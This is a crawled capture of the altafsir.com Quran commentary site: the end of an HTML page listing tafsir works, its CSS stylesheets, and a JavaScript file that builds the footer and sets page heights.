الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=17&tAyahNo=41&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.altafsir.com/TafsirCSSV3.CSS
body_size: 2559
content:
.IDENTICAL
{	
	font-size: 14pt;
	color: RED;
	font-family: 'Simplified Arabic' , 'Arial';
}

input{
	margin:0;
	vertical-align:top;
	padding:0;
	}
	
img{
	vertical-align:top;
	}
	
#MarginLine{
	display:none;
	}
	

.Ayahtext
{	font-size: 20;
	color: #000000;
	font-family: 'Traditional Arabic';
}

A
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 11pt;
    COLOR: darkred;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}

BODY .MenuEnglish
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma
}
BODY .MenuArabic
{
    FONT-SIZE: 12pt;
    FONT-STYLE: normal;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}
BODY .TextEnglish
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma, Geneva, sans-serif;
}
BODY .TextArabic
{
    FONT-SIZE: 12pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
	
BODY .FooterEnglish
{
	FONT-WEIGHT: 100;
    FONT-SIZE: 8pt;
    COLOR: darkred;
    FONT-FAMILY: Tahoma;
    TEXT-DECORATION: none
}
BODY .TextAyah
{
    FONT-SIZE: 15pt;
    COLOR: green;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextHadeeth
{
    FONT-SIZE: 13pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextVerse
{
    FONT-SIZE: 13pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .CopyRight
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Times New Roman;
    TEXT-DECORATION: none
}
Body .CopyRightLink
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Times New Roman;
    TEXT-DECORATION: none
}


h1
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma;
    font-weight: normal
}
LI
{
    FONT-SIZE: 10pt
}
TABLE
{
}
TABLE .SearchResult
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: #872631;
    TEXT-ALIGN: center;
    TEXT-DECORATION: none;
	margin:0 5px;
}
BODY .TextHelp
{
    FONT-SIZE: 9pt
}
BODY .TextTafsir
{
    FONT-SIZE: 13pt;
    COLOR: black;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextResultArabic
{
    FONT-SIZE: 13pt;
    COLOR: black;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';



}



BODY .TextResultEnglish
{
    FONT-SIZE: 11pt;
    COLOR: black;
    FONT-FAMILY: 'Tahoma', 'Verdana';
}
BODY .Msg
{
    FONT-SIZE: 13pt;
    COLOR: #000000;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';
    TEXT-ALIGN: center;
    FONT-WEIGHT: bold;
}
BODY .MsgWord
{
    FONT-SIZE: 13pt;
    COLOR: #842431;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';
    TEXT-ALIGN: center;
    FONT-WEIGHT: bold;
}
BODY .TextCounter
{
    FONT-SIZE: 7pt;
    COLOR: white;
    FONT-STYLE: normal;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}
BODY .QuranText
{
    FONT-SIZE: 11pt
}
.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
:active.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
:hover.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: yellow;
    FONT-FAMILY: Arial
}
:visited.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
:active.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
:hover.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: yellow;
    FONT-FAMILY: Tahoma
}
:visited.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
.SearchResultBody
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: darkred;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: #e8e8e8;
    TEXT-DECORATION: none
}




.ComboStyle
{
    FONT-SIZE: 12px;
    WIDTH: 95px;
    HEIGHT: 16px;
	padding:0px;
}

.ComboStyle_Topics
{
    FONT-SIZE: 12px;
    WIDTH: 140px;
    HEIGHT: 18px
}

BODY .TextResultArabic .TextResultHotField
{
    FONT-WEIGHT: bolder
}
TABLE TH
{
    FONT-SIZE: 11pt;
    COLOR: white;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: darkred;
    TEXT-ALIGN: center
}
TABLE TD
{
    COLOR: black;
    FONT-FAMILY: Arial
}
BODY .Counter
{
    FONT-SIZE: 8pt;
    FONT-FAMILY: Tahoma;
    FONT-WEIGHT: bold;
	display:block;
	height:15px;
	/*text-align:left;
	width:380px;*/
	margin:0 auto 0 5px;
}


BODY .loginCounter{
	WIDTH: 480px; margin: 40px auto 0; HEIGHT: 25px;  border:0px solid ;redBorder:0px solid red;}

BODY .loginCounter .Counter{
	text-align:center;
	}

BODY .Counter img{
	
	}

BODY .StarLinks
{
	FONT-WEIGHT: normal;
	FONT-SIZE: 8pt;
    COLOR: #FFFFFF;
    TEXT-DECORATION: none;
}

#DispImage{
	vertical-align:top;
	}

/*New Updates*/

body, html{
	padding:0;
	margin:0;
	height:100%;
	}

.container{
	position: relative;
    width: 780px;
	min-height:100%;
	padding-bottom:80px;
	}
	
.ENContainer{
	border-right: 1px inset black;
	}
	
.innerContent{
	width:666px;
	/*float:left;updated @01082019 rayyad*/
	min-height:1210px;
	}
	
	
.innerContentEng{
	/*float:right;*/
	min-height:1410px;
	left:114px;
	position :relative;
	}

.contentContainer{
	float: left;
    left: 0;
    position: relative;
    width: 552px;
	}
	
.content{
	padding:0 15px;
	}
	
.AmmanMessageAd{
	position:absolute;
	bottom:0;
	}
	
	
.AmmanMessageAd a{
	display:block;
	width:114px;
	}



/*MainMenus*/

.MainMenu{
	BACKGROUND-COLOR: #872631;
	POSITION: relative;
	WIDTH: 114px;
	padding-top:10px;
	min-height:2220px;
	}

.Logo{
	HEIGHT: 90px;
	WIDTH: 67px;
	margin:0 auto;
	}	

	
.MainMenuEn{
	float:left;
	
	}
	
.MainMenuAr{
	right: 0px;
	float:right;
	}
	
.InnerMainMenu{
	min-height:1200px;
	position:absolute;
	height:100% !important;
	margin-bottom:110px;
	}
	
.MainMenuEn.InnerMainMenu{
	min-height:1400px;
	}
	

	
.TopMenu{
	list-style: none outside none;
    margin: 0;
    padding: 30px 0 30px 0;
    position: relative;
    text-align: right;
    width: 122px;
	right:0;
	}

.TopMenu li a{
	display:block;
	background: url(images/Diamond.gif) no-repeat center right;
	padding-right:22px;
	margin-bottom:10px;
	}
	

.MainMenuAr .TopMenu{
    text-align: left;
	left:-8px;
	right:auto;
	}

.MainMenuAr .TopMenu li a{
	background: url(images/Diamond.gif) no-repeat center left;
	padding-left:22px;
	padding-right:inherit;
	}

	

	
.AdArea{
	margin:0 auto;
	width:80px;
	padding-bottom:30px;
	}
	
.BottomMenu{
	list-style: none outside none;
    margin: 0;
    padding: 0 0 20px;
    width: 114px;
	}
	
.BottomMenuArabic{
	direction:rtl;
	text-align:right;
	}
	
.BottomMenu li{
	position:relative;
	margin-bottom:10px;
	line-height:1em;
	min-height:40px;
	padding-right:2px;
	background-image:url(images/HeadlineStar_Ar.jpg);
	background-repeat:no-repeat;
	background-position:center left;
	background-color: #872631;
	}
	
.BottomMenuArabic li{
	line-height:1.4em;
	background-position:center right;
	}
	
.BottomMenu li.newStar{
	background-image:url(images/Newstar.gif);
	}	
.BottomMenu li.newStarEn{
	background-image:url(images/NewstarEn.gif);
	}

.BottomMenu li a{
	FONT-WEIGHT: normal;
	FONT-SIZE: 8pt;
	padding:0 5px 0 40px;
    COLOR: #FFFFFF;
    TEXT-DECORATION: none;
	vertical-align:middle;
	display:block;
	}
.BottomMenu li a:hover{
	color:yellow;
	}
.BottomMenuArabic li a{
	font-size:15px;
	padding-left:0;
	padding:0 40px 0 0;
	font-weight:bold;
	}
	
.footer{
    border-top: 1px solid #872631;
    bottom: -100px;
    color: #0b196b;
    font-size: 8pt;
	left:100px ;
    height: 80px;
    padding-top: 9px;
    position: absolute;
    text-align: center;
    width: 470px;
	font-family:Arial, Helvetica, sans-serif;
	line-height:1.3em;
	}
	
.homePage .footer{
	left:50%;
	margin-left:-235px;
	bottom: -10px;
	}
	
.ENContainer .footer{
	left:inherit ;
	right:100px ;
	}
	
.footer a{
	font-size:8pt;
	font-weight:normal;
	}
	
.clear{
	clear:both;
	}
	
	
/*     Inner Content     */

.topSectionBG{
	position:relative;
	left:0;
	margin-bottom:10px;
	}


.PageHeader{
	border-right: 1px inset black;
	WIDTH: 664px;
	POSITION:absolute;
	TOP: 0px;
	HEIGHT: 78px;
	}
	
.HeaderMenu{
	top:60px;
	left:446px;
	WIDTH: 301px;
	POSITION: absolute;
	HEIGHT: 16px
	}

.QuranPageHeaderEn{
	background:url(images/HeadersOfPages/EnglisHeads/TopQuran256.gif) no-repeat;
	}
	

.QuranPageHeaderAr{
	background:url(images/HeadersOfPages/TopQuran256.gif) no-repeat;
	}
	
.displayContent{
	WIDTH: 650px;
	POSITION: relative;
}

.HeaderMenu{
	top:60px;
	WIDTH: 301px;
	POSITION: absolute;
	HEIGHT: 16px
	}
	
	
.QuranHeaderMenuAr{
	background:url(images/Tool_Bar_Arabic_C.gif) no-repeat;
	left:47px;
	}
	
.QuranHeaderMenuEn{
	background:url("images/Tool_Bar_English_C.gif") no-repeat;
	left:330px;
	}
	
	
.HeaderTabs{
	WIDTH: 587px; POSITION: relative; HEIGHT: 19px;
	}
	
	
.QuranHeaderTabsAr{
	background:url(images/Quran/tabs.GIF) no-repeat;
	LEFT: 30px;
	z-index:1;
	}
	
.QuranHeaderTabsEn{
	background:url(images/EnglishSide/Quran/tabs.GIF) no-repeat;
	LEFT: 32px;
	}
	
.TopLayerAR, .TopLayerEN{
	position:relative;
	min-height:42px;
	}

	

.topSection{
	HEIGHT: 78px;
	position:relative;
	z-index:99;
	}
	
form{
	padding:0;
	margin:0;
	}
	
.PageDisp{
	position:relative;
	
	}
	
/*----- Mahmoud Upadtes 06/02/2014 -----*/

.Pagination{
	width:100%;
}




.SearchBox, .ContentBox{
	padding-bottom: 110px;
    position: relative;
    top: 19px;
    width: 588px;
	margin:0 auto;
}

.innerSearchBox{
	border-top:0px solid #C0C0C0;
	BORDER-bottom: thin groove;
	BORDER-LEFT: thin groove;
	BORDER-right: thin groove;
	HEIGHT: 150px;
	}



/*Tabs*/

.TopTabsStyle{
	/*LEFT:<%=AlignShift1%>px;*/
	WIDTH: 592px;
	POSITION: relative;
	TOP: 25px;
	HEIGHT: 17px;
	margin:0 auto;
	}
	
	
/*More Tabs ط¹ظ„ظˆظ… ط§ظ„ظ‚ط±ط¢ظ†*/


.savenTabs, .savenTabsEn{
	border:0px solid gray;
	LEFT:44px;
	WIDTH: 600px;
	POSITION: absolute;
	TOP: 95px;
	HEIGHT: 16px
	}
	
.savenTabsEn{
	width:588px;
	}

.SevenTabsSearchBox{
	min-height:392px;
	WIDTH:586px;
	position:relative;
	top:20px;
	margin:0 0 40px 44px;
	BORDER-LEFT: thin groove;
	BORDER-BOTTOM: thin groove;
	BORDER-RIGHT: thin groove;
	}

.SevenTabsSearchBox #SearchResults{
	padding-top:20px;
	}
	
#SearchResults{
	position:relative;
	}
	
#SearchResults #AyahMenu{
	top:30px !important;
	}
select {
    height: 19px !important;
    margin: 0;
    padding: 0;
	vertical-align:top;
}

--- FILE ---
content_type: text/css
request_url: https://www.altafsir.com/Responsive.CSS
body_size: 1215
content:

.container{
    max-width: 780px;
	padding-bottom:80px;
	/* margin: 0 auto; */
}
.mobileHeader {
	display: none;		
}
.container{
	background:#872631;
	padding-bottom: 0 !important;
}
.innerContent {
	background: #fff;
	min-height: 1300px;
}
.innerContentEng {
	min-height: 1520px;
}
/* .footer {
	width: 780px;
	margin-left: -390px;
	left:50% !important;
	right: auto !important;
} */
	.innerContent{
		border-left: 1px solid #ccc;
	}
	.ENContainer .innerContent{
		border-right: 1px solid #ccc;
		border-left:none;		
	}
	.MainMenu {
		z-index: 100
	}
@media (max-width: 768px) 
{
	
	.innerSearchBox {
height: auto !important;
}
	
	
	#TopLayer{
			height: auto !important;
		}
		#TopLayer > div,
		.PageDisp {
			position: relative !important;
			top:auto !important;
			 width: 100% !important;
		}
	
	.container{
	 	margin: 0 auto;
	}
	.opendMenu .innerContent {
		min-height: 1420px !important;
	}
	.innerContentEng {
		min-height: 1420px;
		left: 0
	}
	.opendMenu .innerContentEng {
		min-height: 1440px !important;
		left: 114px
	}
	body{
		min-width: 230px;
	}
	.topSection {
		background-position: right;
	}
	.ENContainer .topSection {
		background-position: left ;
	}
	.mobileHeader {
		background:#872631;
		padding: 10px 0;
		display: block;
		box-shadow: 0 0 6px rgba(0, 0, 0, .5);
		position: relative;
		z-index: 101
	}
	.menuIcon{
		background:#62171f;
		padding:5px 8px;
		margin:0 10px;
		float: left;
		cursor: pointer;
		border-radius: 5px;
	}
	.bar1, .bar2, .bar3 {
	  width: 24px;
	  height: 3px;
	  background-color: #fff;
	  margin: 5px 0;
	  transition: 0.4s;
	}
	.headerlogo {
		float: right;
		margin:-5px 10px;
		width: 38px;
	}
	.headerlogo a{
		display: inline-block;
	}
	.headerlogo img{
		max-width:100%;
		max-height: 47px
	}
	.MainMenu {
		display: none;
		/* width: 25%; */
		min-width: 114px;
	}
	.opendMenu .MainMenu {
		display: block;
	}
	 .MainMenu .TopMenu {
	 	z-index: 100
	 }
	.ENContainer .innerContent{
		width: calc(100% - 1px);
		border-left: 1px solid #ccc;
		/* border-right: 1px solid #ccc; */
	}	
	.innerContent{
		width: calc(100% - 1px);
		/* border-left: 1px solid #ccc; */
		border-right: 1px solid #ccc;
	}

	.opendMenu .innerContent{
		width:calc(100% - 114px);
	}
	.opendMenu .MainMenu{
		box-shadow: -11px 0px 18px rgba(0, 0, 0, .3);
	}

	.opendMenu .ENContainer .MainMenu{
		box-shadow: 11px 0px 18px rgba(0, 0, 0, .3);
	}
	/* .opendMenu .container:before{
		padding-top: 10px;
		position: absolute;
		top: 0;
		left: 0;
		content: '';
		width:calc(100% - 114px);
		height: 100%;
		display: block;
		box-shadow: inset -20px 0 13px rgba(0, 0, 0, .15);
		z-index: 100;
		pointer-events: none
	}

	.opendMenu .ENContainer.container:before{
		left: auto;
		box-shadow: inset 20px 0 13px rgba(0, 0, 0, .15);
		right: 0;
	} */

	/* .opendMenu .innerContent{
		position: relative;
	}
	.opendMenu .container:before{
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		content: '';
		display: block;
		background: rgba(0,0,0,.5);
		background: -moz-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -webkit-gradient(left top, right top, color-stop(40%, rgba(0,0,0,.13)), color-stop(100%, rgba(0,0,0,.7)));
		background: -webkit-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -o-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -ms-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: linear-gradient(to right, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=1 );
		z-index: 100;
		pointer-events: none
	} */

	.MainMenu .Logo {
		display: none;
	}
	#ToolBar {
		height: 23px !important;
		width: 100% !important;
		background: #fff;
		top: 75px !important;
		left: 0px !important;
		border-bottom: 1px solid #000;
	}
	.footer {
		width: 100%;
		left: 0 !important;
		margin: 0;
	}
	.container{
		max-width: 660px;
		box-sizing: border-box;
	}
	.ENContainer ~ .mobileHeader {
		display: none;

	}

	body .TextHelp{
		max-width: 100% !important;
	}
	#Taf_ToolBar{
		left: 0 !important;
	}
	.footer a {
		margin: 6px !important;
		display: inline-block
	}
	.DG-pager a {
		margin: 6px !important;
	}
	/* body .ENContainer .TextHelp{
		right: 0 !important;
		left: auto !important;
	} */
	/********************* altafasir page *******************/

	/* .TextArabic select, */
	.container {
		width: 100% !important;
	}

	.TextArabic select{
		min-width: 50% !important;
		max-width:100% !important;
		width: auto !important;
		margin:auto;
	}
	#toplayer{
		margin-top: 40px;
		height: auto !important;
	}
	#toplayer > div {
		position: relative !important;
		top: auto !important;
		width: 100% !important;
	}
	#DispFrame {
		padding: 0 15px;
		width:auto !important;
	}
	.TextArabic {
		max-width: 100% !important;
		position: relative !important;
		top: auto !important;
		left: auto !important;
		margin-bottom: 10px;
	}
	/********************* Quran page *******************/
	#MainLayer {
		position: relative !important;
		left: 0 !important;
		top: 30px !important;
		width: 100% !important;
	}
	.PageHeader {
		width: 100%;
	}
	.QuranPageHeaderAr{
		background-position: right;
	}
	.QuranPageHeaderEn{
		background-position: left;
	}
	.topSectionBG{
		height: 80px;
	}
	#Quran_ToolBar {
		height: 23px !important;
		width: 100% !important;
		top: 75px !important;
		left: 0px !important;
		border-bottom: 1px solid #000;
	}
	.QuranHeaderMenuAr {
		left: 0;
		top:80px;
		background-color: #fff;
	}
	.QuranHeaderMenuEn {
		left: auto;
		/* right: 0; */
		top:80px;
		background-color: #fff;
	}
	.innerContentEng #Quran_ToolBar{
		right: 0 !important;
		left: auto !important;
	}
	/* .innerContentEng #Quran_ToolBar .TextHelp{
		left: inherit !important;
	} */

}

@media (max-width: 666px) {
	
	.ENContainer .innerContent,
	.innerContent{/*Fix bage scroll*/
		border: none;
		width: 100%;
	}
	.PageHeader{
		border: none;
	}
}
@media (max-width: 465px) {
	#ToolBar{left: 0px !important;}
	.topSection{
		background-position:right -1px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/GeneralFooter.js
body_size: 1863
content:
function OpenWin()
{
	window.open('http://www.itgsolutions.com');
}

function OpenWinAal()
{
	window.open('http://www.aalalbayt.org');
}

function getThisYear()
{
var  dt = new Date();
var thisYear = dt.getFullYear().toString();

if (document.getElementById("ServerDate")!= null)
return  document.getElementById("ServerDate").value;
else
return thisYear;
}

var footer;
if (checkBrowser() == "IE") 
	var iniTop = 300;
else	
	var iniTop = parseInt(document.body.scrollHeight) - 500;
	


//footer = "<div id='FooterLayer' dir='ltr' name='FooterLayer' style='border:0px solid red; display:none; LEFT:60px; WIDTH:516; POSITION: absolute; HEIGHT: 105px; TEXT-ALIGN: center;Top:" + iniTop + "px;' >";
//footer = footer + "<TABLE align='center' border=0 cellPadding=0 cellSpacing=0 style='HEIGHT: 50px; width:516px'>";
//footer = footer + "<TR class=FooterEnglish><TD align=middle height=12 noWrap style='HEIGHT: 12px' vAlign=bottom class=FooterEnglish><HR width=90% class=FooterEnglish></TD></TR>";
//footer = footer + "<TR class=FooterEnglish><TD align=middle vAlign=top height=12 style='HEIGHT: 12px' class=FooterEnglish>";
//footer = footer + "<A  href='IntroSrc.asp'><FONT class=FooterEnglish >About Altafsir</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A  href='https://www.altafsir.com/unique_features.asp'><FONT  class=FooterEnglish >Unique Features</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A href='https://www.altafsir.com/AboutFoundation.asp'><FONT  class=FooterEnglish >About the  Institute</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A  href='https://www.altafsir.com/AboutITG.asp'><FONT class=FooterEnglish >About ITG</FONT></A>";
//footer = footer + "</TD></TR><TR class=FooterEnglish><TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish>";
//footer = footer + "<A href='https://www.altafsir.com/TafsirTerms.asp'><FONT class=FooterEnglish>Terms and Conditions</FONT> </A>";
//footer = footer + "<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font><A href='https://www.altafsir.com/PrivacyPolicy.asp'> <FONT class=FooterEnglish >Privacy  Policy</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font>&nbsp;<A  href='mailto:altafsir@itgsolutions.com'><FONT class=FooterEnglish >Contact Us</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font>&nbsp;<A  href='https://www.altafsir.com/ContactUs.asp?url='><FONT class=FooterEnglish>Feedback </FONT></A>";
//footer = footer + "<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</Font><FONT class=FooterEnglish >&nbsp;Help</FONT></TD></TR>";
//footer = footer + "<TR class=FooterEnglish> <TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish> <FONT class=FooterEnglish >Copyrights ©  2002-"+ getThisYear()+ " </FONT>";
//footer = footer + "<A href='javascript:OpenWinAal()'><FONT style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>Royal Aal al-Bayt Institute for Islamic Thought</A></FONT></TD></TR>";
//footer = footer + "<TR class=FooterEnglish> <TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish><FONT class=FooterEnglish>Developed  and&nbsp;maintained&nbsp;by:</FONT>&nbsp;";
//footer = footer + "<A href='javascript:OpenWin()'><FONT style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish >Integrated Technology Group</FONT></A>";
//footer = footer + "</TD></TR>";
//footer = footer + "<TR class=FooterEnglish><TD align=center class=FooterEnglish><font style ='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>This site is best viewed by 800x600 resolution, <br>using IE 5.5+</font></TD></TR></TABLE>";
var today = new Date()
var year = today.getFullYear()


footer = "<div id='FooterLayer' dir='ltr' name='FooterLayer' class='footer'>";
footer = footer + "<a href='http://www.Altafsir.com/IntroSrc.asp'>About Altafsir</a> | <a href='http://www.Altafsir.com/unique_features.asp'>Unique Features</a> |";
footer = footer + "<a href='http://www.Altafsir.com/AboutFoundation.asp'>About the Institute</a> | <a href='http://www.Altafsir.com/AboutITG.asp'>About ITG</a> <br /> ";
footer = footer + "<a href='http://www.Altafsir.com/TafsirTerms.asp'>Terms and Conditions</a> | <a href='http://www.Altafsir.com/PrivacyPolicy.asp'>Privacy Policy</a> |";
footer = footer + " <a href='mailto:altafsir@itgsolutions.com'>Contact Us</a> | <a href='ContactUs.asp?url='>Feedback</a> |  <a href='http://www.Altafsir.com/quran_Pages_Index.asp'>Sitemap</a> | <a href='#'>Help</a> <br />";
footer = footer + " Copyrights © 2002-" + year + " <a href='javascript:OpenWinAal()'>Royal Aal al-Bayt Institute for Islamic Thought</a> <br /> ";
footer = footer + " Developed and maintained by: <a href='javascript:OpenWin()'>Integrated Technology Group</a>";
footer = footer + " </div>";

document.write(footer);  
	

//  HEIGHT SETTINGS FOR LINKS MENU AND ENGLISH UI MARGIN LINE, 
//  AND THE FOOTER TOP POSITION.

// get height of the whole page; 

if (checkBrowser() == "IE") 
	var scroll_height = parseInt(document.body.scrollHeight) //+ 22;
else
	var scroll_height = parseInt(document.body.scrollHeight) ;

/*
if ((parseInt(document.body.scrollHeight)) < parseInt(window.screen.availHeight) )
	var scroll_height = parseInt(document.body.scrollHeight);	
else
	var scroll_height = parseInt(window.screen.availHeight);
*/

var setFooterTop = 0;
var FooterHeight = parseInt(Dom.getElm('FooterLayer').style.height);
//alert(FooterHeight);
//var WindowHeight = window.screen.availHeight;

// SET THE HEIGHT FOR LINKS BAR, ENGLISH MARGIN LINE AND FOOTER HEIGHT.
function SetAllHeights()
{
	if(checkBrowser() == "IE") 
	{		
		var h_Links = window.screen.height - document.body.offsetHeight;
		var h_screen = window.screen.height - h_Links //- 5;
		
		//alert(document.body.offsetHeight)
		if(document.body.offsetHeight > (document.body.scrollHeight + FooterHeight))
		{
			//alert("CASE 1");
			Dom.getElm('Arabic').style.height = h_screen;
			Dom.getElm('MarginLine').style.height = h_screen;
			Dom.getElm('FooterLayer').style.top = h_screen - (parseInt(2 * FooterHeight) + setFooterTop);
		}
		else
		{
			//alert("CASE 2");
			Dom.getElm('Arabic').style.height = document.body.scrollHeight + FooterHeight;
			Dom.getElm('MarginLine').style.height = document.body.scrollHeight;
			Dom.getElm('FooterLayer').style.top = document.body.scrollHeight - (parseInt(2 * FooterHeight) + setFooterTop);
		}
	}
	
	else // checkBrowser == "NN"
	{
		var h_Links  = window.screen.height - window.innerHeight; 
		var h_screen = window.screen.height - h_Links ;
		var allDocHeight = parseInt(document.body.scrollHeight);
		
		if(window.innerHeight > (allDocHeight + FooterHeight))
		{

			//alert("CASE 1");	
			Dom.getElm('Arabic').style.height = h_screen;
			Dom.getElm('MarginLine').style.height = h_screen ;
			Dom.getElm('FooterLayer').style.top = h_screen - (parseInt(2 * FooterHeight) + setFooterTop);
		}
		else
		{
			//alert("CASE 2 " + FooterHeight );	
			Dom.getElm('Arabic').style.height = allDocHeight + FooterHeight+5;
			Dom.getElm('MarginLine').style.height = allDocHeight + FooterHeight+5;
			Dom.getElm('FooterLayer').style.top = allDocHeight - (parseInt(FooterHeight) + setFooterTop + 15);
		}
	}
	Dom.getElm('FooterLayer').style.display = 'block'; 	
}

// THIS FUNCTION IS USED IN THE QURAN SCIENCE PAGES
// TO SET THE HEIGHT OF THE DISP LAYER.
var  DispHieghtAdd = 0;
function SetDispHeight()
{
	// SET THE DISPLAY HEIGHT;
	if (checkBrowser() == "IE") 
	{
		Dom.getElm('disp').style.height = (parseInt(Dom.getElm('FooterLayer').style.top) + parseInt(Dom.getElm('FooterLayer').style.height)) //scroll_height - 25;
	}
	else
	{	
		Dom.getElm('disp').style.height = (parseInt(Dom.getElm('FooterLayer').style.top) + parseInt(Dom.getElm('FooterLayer').style.height)) //+ setFooterTop;
		//Dom.getElm('disp').style.width = 589;
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}	

// ------------------------------------------------- //
// THESE TWO FUNCTIONS ARE TO BE UN-USED IN THE SITE //
// ------------------------------------------------- //
function SetHeights()
{	
	// SET HEIGHT OF THE LINKS MENU AND THE ENGLISH MERGIN LINE:
	//alert(scroll_height);
	if (checkBrowser() == "IE") 
	{
		// IE:		
		Dom.getElm('Arabic').style.height = scroll_height + FooterHeight;
		Dom.getElm('MarginLine').style.height = scroll_height + FooterHeight;
	}
	else
	{
		// NN:
		Dom.getElm('Arabic').style.height = scroll_height  + FooterHeight + 25;
		Dom.getElm('MarginLine').style.height = scroll_height + FooterHeight + 25;
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}

function SetFooterTop()
{
	// SET POSITION OF THE FOOTER'S TOP 
	if (checkBrowser() == "IE") 
	{
		// IE:
		Dom.getElm('FooterLayer').style.top = scroll_height - (FooterHeight);  	
	}
	else
	{
		// NN:
		Dom.getElm('FooterLayer').style.top = scroll_height - (FooterHeight) - setFooterTop;  
	}
